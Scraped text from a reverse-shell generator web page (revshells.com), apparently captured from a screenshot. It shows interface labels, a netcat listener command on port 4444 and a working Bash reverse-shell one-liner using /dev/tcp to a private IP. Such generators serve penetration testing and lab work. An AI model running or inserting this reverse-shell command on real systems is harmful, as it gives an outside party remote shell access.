 https://www.revshells.com
aあ
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.0.3.13 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 sh -i >& /dev/tcp/10.0.3.13/4444 0>&1